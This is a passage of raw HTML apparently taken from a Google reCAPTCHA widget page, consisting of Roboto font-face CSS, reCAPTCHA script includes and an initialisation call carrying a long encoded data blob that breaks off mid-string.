  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zMCmxFw-71BznJB4WfKXOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zMCmxFw-71BznJB4WfKXOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zMCmxFw-71BznJB4WfKXOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCpsKlHsOFAcK+w7Yewo8Uwp7CiMKYw44hwp5cw6TDhcKTIMKRWcKRfBzDlMKdw6IvFFXCiMOeAH3DgjjDtWLCr3IRfxfCkxTDjWVpOkZ8Y8OcZMO1w7ZoN0vCtRtMM8KWbjZgwp8Hw6bDh8K2MsKwwr/ClsKfw7NGw7ZaNcKWOX/DvcO8dcOnw5TDixfClcO1woY8GsO/NA7CksOhLUxgHcOIw6TCmQzDusOaBE4BwonDumbClsOswrzDq8O/VRbDh8KJwpTCvHvCn0wcw6rDlMKpwroyw7YUwqzCrsKuwrjDrVfDpcKDwpnDn3hrwqhpw507w5nDusK4QMKBw58XMsOMX8KJeA/CjMK3wroTw7fChi3CmDo0SAzCnj8xwoLDgCk7dyfCpgTCp8ODe8KRwo8aXRzDh8KnDEI5w6DCq8Okw4TCtMKdbsOwwpFJJlvCucOfRGMyw4TClF7ChcKBw5jDvWzDgVXCg8KhR01yO8Kzw7weBnLDmcK6wr4HCmDCvsK+QsKQDjwiDsK/[base64]/Cr8O2NMOew55jw5ENw70obExBdhvDsBJsYsKkwpVodjzDgMOXYk94w5lhQcOAEsO0ZyEkw7MxCMOmw5bClsKnTQ/Cg8O4Gmwzw6sqQy1TZsK+wqLCnnBjPMOtw7bCrMKVwpTDuBXChcOew5/[base64]/DvMOZwrtzDMOYO8O0L8O6TcKjwoUzw54tAcOsw74bwo/Dg0YMLsO6dsO4F8KkDAPCoMKPJwHCu8KSwrrCsVTCr2MwU8OXwr7ChSwsYhx/woHCn8OMwo4tw6ECwr3ClBQow5/DqcOmwrYCK3fDlsKgGndtHVnDtcKBw4Upw71pGcKob3jCjHUoU8Krw7DDq1d1BGkUw6bCrhNmwoUWwobCgWbDuHF7N8KkfkbCjMKbwrcvbhHDuCfCoRJgwqHDs8K0XcOXw451w7TCmsKmP3QwF8OHw5LCqsKpV8OVdzbDmnElYcKjw7vCjjJ/w6AywrclY1PDg8OrX0rDiXZHWsOsw6oBbmDCm3rCn8KSw7HDsznDq8KEw5VOwo/DqC1lKlotNWx+w5MFw6HCrg/CliLDsR95w75UHlo8DS7CisOfHsOKw4wwFAhObz7DpsKjB1J/aFIEWsO7bsKVI3FycjfCqMO4TcK4KG9TWiZuQRQYwrvDvSB8EMKCwpbCgwLCrCtiw6YpwqMOLFpSw6bCqFjCnArDqMKVw6V2w7w+RMO1w5wHwprCl8KMFFnDqMOBTcKUHcKww6rDjcOjw6bCqQLDgjAmJB/Cqg9fPzzDoMOYw4duwqPDo8KJwqbDtxYWwp04DXPDshoywp/DixDDr1xWwr/DjVnDti/[base64]/ClsKZQgfDhjjClDnDt8OKw5YGwodowrrDiMK1woTCs8KsfH3DhcK4w7NZJCAMwoErIsO3asKQLsOdwpJJwpTDmcONw6RlVcK7woTDqC05wrfDhsOTVMKEwqk1d8ONbsKcB8KpXsOSw4LDrgrDpsK/LcKaWhnCljfDm1J2wpR2w53Dg1fCqGrCqMK0UsOsMU/Dq8OjAsKPU8OILhnCkMOowr7Dt3tbD8OdD8KkwoTDtDnDl8OjwrXCocKYWsKLw47CucO2w6PCoksqNMKLLMK6IldNWcOyGnzDiz/Dt8KHOMK5csK0wpbCrMKnIQzCssKUwq/CiR1hw6rCv2AHScO4bwtew4PDjgnCosKcw7fCvcK5w7E6cMKYwrXDuMKCSMO9wpsmw57Dn8OKwoHCnsKhCxoiwp40fG/CvWfCg2/CgBDDkF/DucO8WhMtw5bCr3LDhWIkNBTCv8OVPcObwo3CiMOkFsO3w7vDjcOhw7ZmVnUUYWYQZywew5fDt8OawpvDj0YHcjUzwo/Csw9sfsOAWWhzbsOCC2s3bijCj8OJwrwvGFLDkETDsFHCnMOoe8ODw60xesOtw5XDlErCoCDCkSbDisK5CmgewpNLwpHCkWLDuQNZw5V3IgIzW8K/CsOSw7rCksOJV1nDmMKebcO9wrEsc8Klw5EGw53DlSAtS8KDeCd9ZcOZwqVew7nCpQzCkFQACXTDvcKswrU8wq/[base64]/CoDYJwp4zWVlzwqbChQ85w7Row5rDucKSw7XDgMKhTBcYw5IywpBPRMKSTFXCllfCtQRBwqzCjcKDHMKuX3RRwrVIwqDCp0oETB1GAQldwrLCrcKlC8O0w7fCv8KsID0nBStlG1XDgyHDusOAeWnCgsOHLMKIRMK+wpkbw7QLwq/ClkZnfMOiwq4uCsOjw7zCgsOeMsOTXjDCjMKsL0zCtsOAGMOYw67DhlnCnMOlw7bDl0jCsyHCuW3DhRwFwp8uw5AbT8OfwrJuQzBZw77DkxbDs8OVO8K3HXXDucKuw7bCu0U1wqYtc8Oow7A1w5RIA8KqRsOSwotNPE84OcO3w7VuY8K/[base64]/DmsK8w4LClSQzMsOOwrTDosOvL2YwaFpvwqs8SsO/wp3ConB8wpVzeBcTw55Jw4HCniYvbCh0w7NAacKvOcK+wpvDj8Kxw4pgw6/CujLDuMOcwr8CJ8KtwoZfw6NAFHl7w5xVT8KDGhTDt8OYIsO6SsK2Z8OwIMOwRD7CrsO/RMOqwqVmDjcjw4jCnmPCpX7DicKVNWbDrmEpw7xrJsKow40Gw6MdPsKZC8OcViAnG1Anw4Jvw5rCixnDgVwSw6rCmcOMTw44VMO7wozCjFUHw4shYcO4w7XCusKOwpDCn3/CjHFvYUQuc8ONBsKwTsKVecKGwoNJw5F0wqkkXcOCwpRRAMKAVDJSUcORwrIvw5DCuR0odQNkw4phwpnCkC5Ywr3DucOGVANDG8OjOXbDtRnDsMKzC8K0D2nCt3TCqsK/A8KRwq0Tw5nCqMKMexPCqcOofXExwp5xQBrDtFfDgTjDo1PCq05Bwr97w6J2w5c+w448wo/Dg8OOYcKGUMKGwr/Cj8OGwqBRbMKXTTzCjcOfw4/[base64]/[base64]/ChsOSKizCj8O1NhdbwpvCkW0kJRnCgsKKwrkYwpIJAld+e8OVwpTCiGDDh8OgYsKmcMKjL8OkSVvCpMOIw5XDuT8gw7PCvMKYwpvDomxGwrHCjsKqwodPw4ljw5/Dlm8hD1fCusOgQMOzw4xTw4DDqhDCoH89w7tsw6LDtTvChgBVCMOOMVvDp8K9JQPDmDwcIsOYwrHDocOrAMO0YXE5w6ZIIsKgw5jCosKuw6fCiMK0XAYdwrfCgjBVPcKdw4jCgyYwFTfDp8KSwoAPwpPDhVpIP8K5wqPChWbDgWV1wqrCh8OPw5/[base64]/[base64]/CpQnCrMOawofCrwjDq8KVw4LCucKzwrN7FgNRA8OuwpQmwrlYAMOpITUaVcKLBXHDu8KQIsKBw4XDg3rDuz5gVzh2wovDinIYQ3jCgsKeHB3Dg8O7w4l8EWPChBrCjsKkw7QGwr/[base64]/[base64]/wpEEw4RpwpsCwqQwwq1NP08jKyRawpoecxDDlMKSw60mwqvCq3DDqRvDusOEw43CpAbCl8OtfsKqwq0ywp/ClCc1NQsiPcKBOhgaE8ObBsK9VgzCmRXCm8KvPRh6wogTw4NYwrnDncO4R3QTZcK6w6rCgy/DpybCk8ORwofCqldZdDg0wplUw4zCulzDomDCqU5owoDCumzDlw7CnQXDi8K9w4spw49gFCzDoMOtwpMFw44rEcKPw4DDpcO3wpDCmCtFwoTCkMKYfcOXwpHDgcKHw4ZRw5PDhMKCw5wnw7bDqMOlw50vw4/Ct0hOwqHCssKkwrcmw6IHwqgdacOQJiDDiH7CsMO0wo44w5DDmcKzDx7CssK8w6/Dj0Z2a8OZw6dRwrPDtcKWb8KKRCTCpT3DvxjDnVt4KMOOYVfCgcKnwrEzwq8YPsOAwrfCpS7Cr8ODFEbDrHM8E8OkQMK4Aj/CigPCs1bDvnVWJ8KZwqDDpRBeMlkOTzBBTFtnw4p9IR/DnEvDkMKCw7DCmzxEblzDuDkJCE7CvsOow4YmdsKPez46wqZWV0xlwpjDscKDwrPDuF8WwqYpeS0Ew5ldw6/Cvi9zwrliE8KYwqjCusOiw6MJw7duCMOrw7bDv8KtGcOswoDDm1HDlQ/CjcOqwoLDhTEYLQBOwqfDqzjDssKoDXzCqDp+wqXCoijCk3Izw6htw4PDmsOuwrczwpTCplbCocKmwp0RSlUPwohzI8K/w7zDmnzDrnjDikLCvMO6wqInwq3DtcKRworCnj1HT8OJwo/[base64]/DqwjCrj15w43DmsK/I8OuwofCmyfCmsKaQMOULw59FMKncRprwq0twrMBw6Naw5EWw5pnT8O8wp4fw7jCgcO4wrkAwovDsXNCUcOgcsOTDMOWw4TDk313VMKSG8KpdF7CkFPDnU3DiXwzcH7Cn25ow7vDhgDCmWJEd8Kpw67DicKaw4XCmhRAEsO4DyVEwrBIw67Dsy/DpMKuw4cbw4DDkcKvWsOkCMKEYsOrU8OywqJVY8KHOl86ZsK6wrPCrsObwpXCgsKZw7vCosO6HFtIOUnCrcOTM3EYeFhnQ3NfwovDscKtPiLCjcOtCzbChFdCwr4kw5XCjsOmw7FcVsK8wo4Hc0fCkcOPw7YGJR3DqlJIw5/CjcOdw6jCvzXDuV3Dr8OBwpcWw4wGbD4Rw5fCo03CgMK4wqRQw6vCoMOuYsKzw6wVwocVwrfDrVfDucOwLlLDoMO7w6DDtsO8V8KOw6dIw6ldMnQdIkliHH/Dk3F9woN+w6PDjsK/w4fDjMOlK8Oowr8BbcKscsOmw5/[base64]/[base64]/TMKJwq14PQV6w4LDiMOkw4EyT2PCn8O6GcOCw4fCqsKOw6DDshrCqcK/[base64]/w6tgXMKScRjDucOAIMKtw51NwpsRXnnDrMO6c8K/aXDClcKnw7MKw6wTw6vCrsOqw6hlV39rWcOtw5VEBsO1wqxKwoJFwqIQJcKABSbDkMOkGsKNeMOvORLChMO0wpvCkMOAcVVFw7nDhCEpIjjChFXCvCEPw7HDpirCjgpxQH/[base64]/wrnDisK7MsKKdcObwqMtwqfCuDE2wpEVSlPDmk0Iw6sTPVXDrsOPRBAjQ0jDrcK9biTCjGbDkAJqARVUwp/CpkHDrVEOwo/Cg04ow44AwpYeP8OEw5lKNkrDmcKjw6JDDx01KcO2w6nCqlgoMifDtg/[base64]/Dr8KRKinDqXANw48QEsODaMO4WlA1HcK1w5vDn8OJPgV+WBAlwrnCqSrCqnHDmMOicHEFP8KPOcOYwrZeIMOAw5vCpwzDtBXClRbCrQZcwr1IXEV+w4DDt8KrTDLDssOsw4/Cv0wuwqcYw4nCmQTDp8KGUMKGw7bDk8KcwoLCinjDncOvwrhhBnLCj8KBwp/[base64]/w4TCs8K9IsO7VMOYQ0Bywq3CkGvClATCpSArBMKHw6Z5JCk7wqQPeDTCgVA2WsKyw7HCghN1wpDChxPCiMKawr3DqC/CoMKhEMKbwqjCpA/DlcKJwpTCvH3DohEBw4FiwpJPCAjCjsO/w77Cp8O2C8O+QzTDicKKOmYKw74RHgjDkAPDgXRDT8OUVwDCsVfCrcKhw47CkMKZfDUfwojDgcKywpscw6Apw6zDixfCocO/w7dkw494w5lkwoN7OcK1C2jDtsOXwoTDg8OsJsKow4XDp2oscsOfc2nDqmBmRcKlJcOnw7h4Z3NbwqoswoXCisOsQ3HDq8K+F8O/AsOOw4XCgC5TWsK1wrFMLXDCqRnCrRHDrsK9wqtPHFjClMKLwp7DlTBkUsOdw4fDkMK0YEfDlsOVwpYdK213w48gw7DDocO2FcOSwpbCucKLw5tcw5x0wqAUwpHDv8KBc8OIVEDCrcKQTGoZE3/DoyB1a3rDt8KqacKqwpInw6Aow7dNw7fDtsKbwoI/[base64]/MAwCYMKvABrDpXHCh8Ozw79Sw4dPwowCZFpWRcOnDljCgMKfRcOPOF1/SxjDkFt8w6DDlntAW8KNw7xmw6NUw48Vw5BcZWJKO8OXcsO5w658wqxTw47Di8KMTcKKw5ZTdzQ0ScOcw75TGVEIai5jwrDDscOTFMOtMMOHEQLCtCHCtcOLL8KhH3hSw5jDnsOLQ8OCwroyFsKcJ13DrMOOw5vCkEbCtSlCwr/Ch8OJw6onYlRNLMKTLRzCvjTCsmAywrDDpcOSw5DDmibDtzFePkRkYsKUwqkNMcOcwqd9woFROcKtwrrDpMOVw44ew6HCnSBPMBnChcOFw4FDfcOxw6PCnsKvw63CnlATwqh5AAUjQ2guw5t3wrFPw6VfJMKJNcOnw67DhU5YY8Ovw6nDisOlEkBVw57CkwDDhw/DmQPCt8KdUVJEHcO+QMOqw5pjw5rChlDCrMOZw7fCtMOzw5cKejN0LMOPQD/DjsOuAR96w4slw7XDg8Ohw5PCgcOKwpHClT9Uw5XCnMKAw48Bw6DDm1ttw6bDh8O2w75ewq5NPMOTIcOWwrPDi0B/[base64]/w5HCiMOrTMOyJmPCi8KEw7zDsi3CgGrDnMKCw50zAMOvbXkeT8K4G8KTDcK5GVYgAMKYwpguDFTCocKrZMK9w74rwrEcaVZgwp5bw4nD